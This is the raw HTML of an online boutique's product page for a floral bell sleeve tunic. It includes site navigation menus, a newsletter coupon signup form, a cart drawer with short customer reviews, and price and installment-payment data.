                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/tops-tees" class="mobile-nav__link">Tops &amp; Tees</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <div class="mobile-nav__has-sublist">
                    <a href="/collections/dresses" class="item-menu-mobile mobile-nav__link ">Dresses </a>
                    <div class="mobile-nav__toggle">
                      <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                        <span class="icon icon-plus" aria-hidden="true"></span>
                        <span class="fallback-text">See More</span>
                      </button>
                      <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                        <span class="icon icon-minus" aria-hidden="true"></span>
                        <span class="fallback-text">"Close Cart"</span>
                      </button>
                    </div>
                  </div>
                   <ul class="mobile-nav__sublist  child-level2">
                     
                 		<li class="mobile-nav__item ">
                          <a href="/collections/midi-maxi-dresses-plus-size" class="mobile-nav__link">Midi &amp; Maxi Dresses</a></li>
                     
                 	 </ul>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/kimonos-jackets-plus-size" class="mobile-nav__link">Kimonos &amp; Jackets</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/blouses-plus-size" class="mobile-nav__link">Blouses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/embroidered-tops" class="mobile-nav__link">Embroidered Tops</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/bottoms" class="mobile-nav__link">Bottoms</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/rompers-jumpsuits-1" class="mobile-nav__link">Rompers &amp; Jumpsuits</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/loungewear-1" class="mobile-nav__link">Loungewear</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/sweaters-plus-size" class="mobile-nav__link">Sweaters</a>
                  
                </li>
              
            </ul>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/accessories" class="item-menu-mobile mobile-nav__link">Accessories</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/extenders" class="mobile-nav__link">Extenders</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/jewelry" class="mobile-nav__link">Jewelry</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/shoes" class="mobile-nav__link">Shoes &amp; Slippers</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/makeup-junkie-bags" class="mobile-nav__link">Makeup Junkie Bags</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/erimish" class="mobile-nav__link">Erimish Bracelet Bar</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/mariana-jewelry" class="mobile-nav__link">Mariana Jewelry</a>
                  
                </li>
              
            </ul>
          </li>
        
      
        
        
        
          <li class="mobile-nav__item">
            	<a href="/collections/restocks" class="item-menu-mobile mobile-nav__link">Restocks</a>
          </li>
        
      
        
        
        
          <li class="mobile-nav__item">
            	<a href="/collections/sale" class="item-menu-mobile mobile-nav__link">Sale</a>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/new-arrivals" class="item-menu-mobile mobile-nav__link">Shop By Brand</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/umgee" class="mobile-nav__link">Umgee</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/jess-jane" class="mobile-nav__link">Jess &amp; Jane</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/andree-by-unit" class="mobile-nav__link">Andree by Unit / Savanna Jane</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/entro" class="mobile-nav__link">Entro</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/chatoyant" class="mobile-nav__link">Chatoyant</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/parsley-sage" class="mobile-nav__link">Parsley &amp; Sage</a>
                  
                </li>
              
            </ul>
          </li>
        
      

      
          <li class="mobile-nav__item mobile-nav__search">
                <span class="email"><a href="mailto:info@violetskyeboutique.com?Subject=Hello%20again" target="_top"><i class="fa fa-envelope" aria-hidden="true"></i> info@violetskyeboutique.com</a></span>
          </li>
          
          
          <li class="mobile-nav__item mobile-nav__search">
                <span><a href="tel:561-409-3695"><i class="fa fa-phone" aria-hidden="true"></i> 561-409-3695</a></span>
          </li>
      

      
      
      
      


      <div id="ssw-topauth" class="ssw-topauth">
        
        <li class="mobile-nav__item">
          <a id="customer_login_link" href="javascript:void(0);" data-toggle="ssw-modal" data-target="#login_modal" onclick="trackShopStats('login_popup_view', 'all')">Log in</a>
        </li>
        <li class="mobile-nav__item">
          <a id="customer_register_link" data-toggle="ssw-modal" data-target="#signup_modal" href="javascript:void(0);" onclick="trackShopStats('login_popup_view', 'all')">Sign up</a>
        </li>
        
      </div>

      
      
     
      <br />
      <div class="newsletter-opt">
          <h5>ENTER YOUR EMAIL TO RECEIVE 10% COUPON IMMEDIATELY</h5>
          
<form id="email_signup" class="klaviyo_condensed_styling klaviyo_condensed_float klaviyo_condensed_embed_MCz9jM" action="//manage.kmail-lists.com/subscriptions/subscribe" data-ajax-submit="//manage.kmail-lists.com/ajax/subscriptions/subscribe" method="GET" target="_blank" novalidate="novalidate" onsubmit="return checkCheckBoxes(this);">
  <input type="hidden" name="g" value="MCz9jM">
  <div class="klaviyo_field_group">
    <label for="k_id_email">Newsletter Sign Up</label>
    <input type="email" value="" name="email" id="k_id_email" placeholder="Type Your Email" />
  </div>
    <div class="klaviyo_form_actions">
    <button type="submit" class="klaviyo_submit_button">I WOULD LOVE 10%OFF</button>
  </div>
  <div class="klaviyo_messages">
    <div class="success_message" style="display:none;">
      <p class="thank_you" > Thanks for signing up! Here is your <br class="mobile" />Coupon code: <span style='color:#cb0808;'> <b> TAKE10 </b> </span> </p>
    
    </div>
    <div class="error_message" style="display:none;"></div>
  </div>  
 
</form>

<style type="text/css">
  .klaviyo_condensed_styling, 
  .klaviyo_styling {
   
    display:inline-block !important;
    
  }
  .klaviyo_condensed_styling .klaviyo_field_group {
    width: 60% !important;
    margin: 0;
    float:left;
}
.success_message {
    color: black !important;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM {
  font-family: "Helvetica Neue", Arial;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM label,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM label {
  color:#50504F;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM input[type=text],
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM input[type=email],
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM input[type=text],
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM input[type=email] {
  border-radius: 0px;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button {
  background-color:#000;
  border-radius: 0px;
}

.klaviyo_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button:hover,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button:hover {
  background-color:#14698e;
}
  .klaviyo_form_actions {
    width: 40%;
    padding: 0;
    text-align: center;
}
  .klaviyo_condensed_styling{
  	margin-bottom: 0;
    max-width: 100%;
    width: 100%;
  }

.klaviyo_condensed_styling .klaviyo_submit_button {
	background-color: #000;
  	font-size: 16px;
  	padding: 0;
    width: 100%;
}
  
@media screen and (max-width:767px) {   
  .klaviyo_condensed_styling .klaviyo_submit_button {
      font-size: 12px;
  }
}  
</style>

<script type="text/javascript" src="//www.klaviyo.com/media/js/public/klaviyo_subscribe.js"></script>
<script type="text/javascript">
  KlaviyoSubscribe.attachToForms('form.klaviyo_condensed_styling', {
    hide_form_on_success: true,
     custom_success_message: true
   
  });
</script>

      </div>

    </ul>
    <!-- //mobile-nav -->
  </div>
  
	<div id="DrawerOverlay"></div>
  	<div id="CartDrawer" class="drawer drawer--right">
      <div class="shippingbar shipping-bar wrapper">
    	<h5 class="top-bar__message"></h5>
      </div>
      <div class="drawer__header">
        <div class="drawer__title h3">
          <div class='cartrow first_cart_row'>
            <!--div class='bgscol1 logo-container'>
              <a href='/'> <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/logo.png?v=159428655403158860011659763368" class='cartlogo' />  </a> </div>
            <div class='bgscol1'>
              <ul class='cartlist'>
                
                <li>Got a Question? Call Us</li>
                <li> <span class='cartphonenumber'>561-409-3695 </span>
                </li>
                

              </ul>
            </div-->
            	<span>
              		<i class="fa fa-check" aria-hidden="true" style="color:#6fa76b;"></i> An Item Was Added To Cart!
				</span>

          </div>
        </div>
        <div class="drawer__close js-drawer-close">

            <span class="fallback-text">X</span>

        </div>
      </div>
      <div id="CartContainer"></div>
		
              <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/secure-partners_700x.png?v=87650759922066332931659763368" class='paymentimg' />
              
      <div class="cartrow drawer-row bottomrow text-center">
        <p class="cupom-code-drawer"><strong></strong></p>
       	
            <img class="drawer-badges" src="//violetskyeboutique.com/cdn/shop/t/26/assets/trust_drawer_badge_900x.png?v=146075948325113707031659763368"  />
		
        <a class='conshop ' href='/collections/all'> Continue Shopping </a>
        
            <div class="drawer-reviews">
              <section class="drawer-review_single">
                <div class="drawer-review_user">
                  <div class="imgae-review-drawer">
                  <img class="drawer-user_image" src="//violetskyeboutique.com/cdn/shop/t/26/assets/cartreview1_50x.png?v=16875205785443198401659763368" />
                  </div>
                  <span class="user-name">Buy it</span>
                </div>
                <span class="review-stars-verified"> Verified Purchase</span>
                <p>Buy this kimono. You will want to wear it everyday. It’s gorgeous</p>
              </section>

              <section class="drawer-review_single">
                <div class="drawer-review_user">
                   <div class="imgae-review-drawer">
                  <img class="drawer-user_image" src="//violetskyeboutique.com/cdn/shop/t/26/assets/cartreview2_50x.png?v=55472828852169169481659763368" /> 
                     </div>
                  <span class="user-name">Perfect For Spring</span>
                </div>
                <span class="review-stars-verified"> Verified Purchase</span>
                 <p>I’m obsessed with this crop top! I’ve worn it both day and night and made such cute outfits with it. It’s super lightweight and the floral pattern is too pretty</p>
              </section>

              <section class="drawer-review_single">
                <div class="drawer-review_user">
                   <div class="imgae-review-drawer">
                  <img class="drawer-user_image" src="//violetskyeboutique.com/cdn/shop/t/26/assets/cartreview3_50x.png?v=116573013895488874261659763368" />
                     </div>
                  <span class="user-name">So Cute</span>
                </div>
                <span class="review-stars-verified"> Verified Purchase</span>
                 <p>Better than the picture. Comftorable and fit is perfect.</p>
              </section>
            </div>

            
                <img class="drawer-badges" src="//violetskyeboutique.com/cdn/shop/t/26/assets/trust_drawer_badge_900x.png?v=146075948325113707031659763368"  />
            
            <a class='conshop ' href='/collections/all'> Continue Shopping </a>
        
      </div>

    </div>
  
  


  	<div id="PageContainer" class="is-moved-by-drawer homepage-style-2">
    <header class="site-header header1" role="banner">
      	<div class="wrapper">
           <div class="logo-header">
            
            
              <div class="site-header__logo large--left" itemscope itemtype="http://schema.org/Organization">
            
              
                <a href="/" itemprop="url" class="site-header__logo-link">
                  <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/logo.png?v=159428655403158860011659763368" alt="Violet Skye Boutique" itemprop="logo">
                </a>
              
            
              </div>
            
          </div>

          
             <div class="header__search search-header no-mobile">
              <form action="/search" method="get" class="input-group search-bar" role="search">
                
                <input type="search" name="q" value="" placeholder="Search: Tops, Bottoms, Dresses..." class="input-group-field home_search_input" aria-label="Search: Tops, Bottoms, Dresses...">
                <button type="submit" class="btn search_btn btn-v">Search</button>
              </form>
            </div>
          

          
          
          
          
          
          
          <div id="ssw-topauth" class="ssw-topauth">
            
            <a id="customer_login_link" href="javascript:void(0);" data-toggle="ssw-modal" data-target="#login_modal" onclick="trackShopStats('login_popup_view', 'all')"><i class="ssw-icon-user"></i></a>
            
          </div>
          
          
          
          

          
          
          








	<a class="ssw-link-fave-menu ssw-link-fave-menu-hide-count" href="/pages/wishlist" aria-label="My Wishlist" tabindex="0">
		<i class="ssw-icon-heart-o"></i>
		<span class="ssw-counter-fave-menu ssw-hide"></span>
	</a>
	<script defer>
		var sswFaveCounterMenuLoaded = true;
	</script>

              

          <div class="customer-account">
               <a href="/cart" class="site-header__cart-toggle js-drawer-open-right" aria-controls="CartDrawer" aria-expanded="true" target="" >
                <span class="icon " aria-hidden="true"><i class="icon icon-cart"></i></span>
                <span class="CartCount">0</span>
                 <span class="fallback-text">CART</span>
              </a>
          </div>
         </div>
        <div class="clear"></div>
        <div class="grid--table full-menu-grid">
            <div class="grid__item large--text-right medium-down--hide">

                <nav class="nav-bar" role="navigation">

                  
                  <!-- begin site-nav -->
                  <ul class="site-nav" id="AccessibleNav">
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown ">
                          <a href="/collections/new-arrivals" class="site-nav__link">New Arrivals</a>
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/tops" class="site-nav__link">
                            Tops
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/tunics">Tunics</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/tees-tanks">Tees & Tanks</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/blouses">Blouses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/kimonos-jackets">Kimonos & Jackets</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/loungewear">Loungewear</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/sweaters-1">Sweaters</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/bottoms-1" class="site-nav__link">
                            Bottoms
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/pants-denim">Pants & Denim</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/legging">Legging</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/skirts">Skirts</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/shorts">Shorts</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/rompers-jumpsuits">Rompers & Jumpsuits</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/loungewear">Loungewear</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/dresses-1" class="site-nav__link">
                            Dresses
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/midi-dresses">Midi & Maxi Dresses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/short-mini-dresses">Short Dresses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/casual-dresses">Casual Dresses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/party-dresses">Party Dresses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/little-black-dress">Little Black Dress</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/rompers-jumpsuits">Rompers & Jumpsuits</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/plus-size" class="site-nav__link">
                            Plus Size
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/tunics-plus-size">Tunics</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/tops-tees">Tops & Tees</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown has-child"><a href= "/collections/dresses">Dresses </a>
                                    
                                      <ul class="grandchild">
                                      
                                        <li ><a href= "/collections/midi-maxi-dresses-plus-size">Midi & Maxi Dresses</a></li>
                                      
                                      </ul>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/kimonos-jackets-plus-size">Kimonos & Jackets</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/blouses-plus-size">Blouses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/embroidered-tops">Embroidered Tops</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/bottoms">Bottoms</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/rompers-jumpsuits-1">Rompers & Jumpsuits</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/loungewear-1">Loungewear</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/sweaters-plus-size">Sweaters</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/accessories" class="site-nav__link">
                            Accessories
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/extenders">Extenders</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/jewelry">Jewelry</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/shoes">Shoes & Slippers</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/makeup-junkie-bags">Makeup Junkie Bags</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/erimish">Erimish Bracelet Bar</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/mariana-jewelry">Mariana Jewelry</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown ">
                          <a href="/collections/restocks" class="site-nav__link">Restocks</a>
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown ">
                          <a href="/collections/sale" class="site-nav__link">Sale</a>
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/new-arrivals" class="site-nav__link">
                            Shop By Brand
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/umgee">Umgee</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/jess-jane">Jess & Jane</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/andree-by-unit">Andree by Unit / Savanna Jane</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/entro">Entro</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/chatoyant">Chatoyant</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/parsley-sage">Parsley & Sage</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                  </ul>
                  <!-- //site-nav -->
                </nav>
	      </div>
      </div>
    </header>


  

  
	<nav class="nav-bar large--hide medium-down--show" role="navigation">
		<div class="wrapper">
        	<div class="large--hide medium-down--show">
          		<div class="grid--full">
                    <div class="grid__item one-fifth">
                      <div class="site-nav--mobile">
                        <button type="button" class="icon-fallback-text site-nav__link js-drawer-open-left" aria-controls="NavDrawer" aria-expanded="false">
                          <span class="icon icon-hamburger" aria-hidden="true"></span>
                          <span class="fallback-text">Menu</span>
                        </button>
                      </div>
                  	</div>
                    <div class="grid__item three-fifths">
                      	
                      		<div class="site-header__logo large--left" itemscope itemtype="http://schema.org/Organization">
                        
                            
                                <a href="/" itemprop="url" class="site-header__logo-link">
                                  <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/logo.png?v=159428655403158860011659763368" alt="Violet Skye Boutique" itemprop="logo">
                                </a>
                            
                            
                                </div>
                        
                    </div>
                    <div class="grid__item one-fifth">
                        <div class="site-nav--mobile right">
                            <a href="/cart" class="js-drawer-open-right site-nav__link" aria-controls="CartDrawer" aria-expanded="false">
                                <span class="icon-fallback-text">
                                  <i class="icon icon-cart"></i>
                                  <span class="icon icon" aria-hidden="true"></span>
                                  (<span class="CartCount">0</span>)
                                  <span class="fallback-text">CART</span>
                                </span>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    	
            
                
                    

                    
      			
          	
        
	</nav>
    <script>
        $(document).ready(function(){
            $(window).scroll(function(){
                var h = $("#shopify-section-header").height();
                if ($(this).scrollTop() > h) {
                  $('.fixed_header').fadeIn();
                } else {
                  $('.fixed_header').fadeOut();
                }
            });
            $(".search-icon").click(function(){
                $(".header__search").fadeIn("slow");
            });
            $(".close").click(function(){
              $(".header__search").fadeOut("slow");
            });
        });
    </script>
    
    
    <main class="wrapper main-content" role="main">
        <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/jquery.elevatezoom.js?v=154309404449153104071659763368"></script>
  <!-- /templates/product.liquid -->
  
      <style>
      .selector-wrapper,
      .product-single__variants { 
        display: none!important; 
      }
      </style>
  

  


  <div itemscope itemtype="http://schema.org/Product">
  
  
  
    
    
    
    
    
        
        
        
        
        
        
        
        
    

  

    <meta itemprop="url" content="https://violetskyeboutique.com/products/floral-layered-ruffle-sleeve-tunic-multi">
    <meta itemprop="image" content="//violetskyeboutique.com/cdn/shop/products/B9U98-A629_5_grande.jpg?v=1546656183">

    
    

    <h1 class="mobile" itemprop="name">Floral Layered Bell Sleeve Tunic, Multi </h1>
    <div class=" mobile" >
	
    
        
  
  
  
  
  

    
      </div>
    <div class="prod-price mobile">

      

      <!--span>Sale Price :</span-->
      <span id="ProductPrice1" class="ProductPrice" class="h2" itemprop="price" content="59.99" >
        $59.99
      </span>

      
    </div>

    <div class="grid product-single">
      <div class="grid__item large--one-half text-center">

        <div class="product-single__photos" id="ProductPhoto">
          
          <img class="ProductPhotoImg zoom" id="ProductPhotoImg"  alt="Floral Layered Bell Sleeve Tunic, Multi" src="//violetskyeboutique.com/cdn/shop/products/B9U98-A629_5_700x.jpg?v=1546656183" />
          
            
          
            
          
            
          
            
          

        </div>

        
        
          
            <ul class="product-single__thumbnails grid-uniform" id="ProductThumbs">

              
                
                  <li class="grid__item one-fifth">
                    <a href="//violetskyeboutique.com/cdn/shop/products/B9U98-A629_5.jpg?v=1546656183" class="product-single__thumbnail">
                      <img src="//violetskyeboutique.com/cdn/shop/products/B9U98-A629_5_compact.jpg?v=1546656183" alt="Floral Layered Bell Sleeve Tunic, Multi">
                    </a>
                  </li>
                
              
                
                  <li class="grid__item one-fifth">
                    <a href="//violetskyeboutique.com/cdn/shop/products/B9U98-A629_1.jpg?v=1546656183" class="product-single__thumbnail">
                      <img src="//violetskyeboutique.com/cdn/shop/products/B9U98-A629_1_compact.jpg?v=1546656183" alt="Floral Layered Bell Sleeve Tunic, Multi">
                    </a>
                  </li>
                
              
                
                  <li class="grid__item one-fifth">
                    <a href="//violetskyeboutique.com/cdn/shop/products/B9U98-A629_3.jpg?v=1546656183" class="product-single__thumbnail">
                      <img src="//violetskyeboutique.com/cdn/shop/products/B9U98-A629_3_compact.jpg?v=1546656183" alt="Floral Layered Bell Sleeve Tunic, Multi">
                    </a>
                  </li>
                
              
                
                  <li class="grid__item one-fifth">
                    <a href="//violetskyeboutique.com/cdn/shop/products/B9U98-A629_4.jpg?v=1546656183" class="product-single__thumbnail">
                      <img src="//violetskyeboutique.com/cdn/shop/products/B9U98-A629_4_compact.jpg?v=1546656183" alt="Floral Layered Bell Sleeve Tunic, Multi">
                    </a>
                  </li>
                
              

            </ul>
          
        
      </div>

      <div class="grid__item large--one-half product-description-content">

        <h1 class="no-mobile" itemprop="name">Floral Layered Bell Sleeve Tunic, Multi </h1>
        
          <div class="goToReview no-mobile">
           
          
              
  
  
  
  
  

          
          </div>
        

        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          <meta itemprop="priceCurrency" content="USD">

          <link itemprop="availability" href="http://schema.org/InStock">

          
   

          
          <form method="post" action="/cart/add" id="AddToCartForm" accept-charset="UTF-8" class="form-vertical" enctype="multipart/form-data" data-productid="1470006722617"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
            <div class="prod-price no-mobile">

              

              <!--span>Sale Price :</span-->
              <span id="ProductPrice" class="ProductPrice" class="h2" itemprop="price" content="59.99" >
                $59.99
              </span>
              <shopify-payment-terms variant-id="14016584253497" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:14016584253497,&quot;price_per_term&quot;:&quot;$14.99&quot;,&quot;full_price&quot;:&quot;$59.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:14016584286265,&quot;price_per_term&quot;:&quot;$14.99&quot;,&quot;full_price&quot;:&quot;$59.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:14016584319033,&quot;price_per_term&quot;:&quot;$14.99&quot;,&quot;full_price&quot;:&quot;$59.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:178503}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
             
              
            </div>
